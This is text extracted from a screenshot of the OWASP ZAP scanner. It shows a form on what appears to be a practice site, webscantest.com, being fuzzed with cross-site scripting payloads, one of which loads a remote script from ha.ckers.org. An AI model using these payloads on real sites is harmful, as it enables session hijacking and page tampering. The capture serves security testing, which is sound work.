 ZAP File Edit View Analyse Report Tools Help CPU A: 149°F (99%) Thu Jul 5 7:56 PM
Untitled Session - OWASP ZAP
Sites Request Response Break
Sites
http://webscantest.com
crosstraining
GET:aboutyou2.php
POST:aboutyou2.php(fname,lname,nick,returnto,submit)
https://www.jointopline.com
Header: Text Body: Text
POST http://webscantest.com/crosstraining/aboutyou2.php HTTP/1.1
Host: webscantest.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:13.0) Gecko/20100101 Firefox/13.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Proxy-Connection: keep-alive
Referer: http://webscantest.com/crosstraining/aboutyou2.php
Cookie: SESSIONID_VULN_SITE=16lakbpthrjlpmgh9vb89e1fa5
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
returnto=aboutyou2.php&fname=Matt&nick=nickname&lname=Lastname&submit=submit
History Search Break Points Alerts Active Scan Spider Brute Force Port Scan Fuzzer Params Output
7%
POST http://webscantest.com/crosstraining/aboutyou2.php 200 OK 132ms 1033 <SCRIPT>alert('XSS');</SCRIPT>
POST http://webscantest.com/crosstraining/aboutyou2.php 200 OK 165ms 1021 '';!--"<XSS>=&{()}
POST http://webscantest.com/crosstraining/aboutyou2.php 200 OK 132ms 1051 <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
POST http://webscantest.com/crosstraining/aboutyou2.php 200 OK 113ms 1039 <IMG SRC="javascript:alert('XSS');">
POST http://webscantest.com/crosstraining/aboutyou2.php 200 OK 122ms 1036 <IMG SRC=javascript:alert('XSS')>
Alerts 0 1 2 1 Current Scans 0 0 0 0 0 1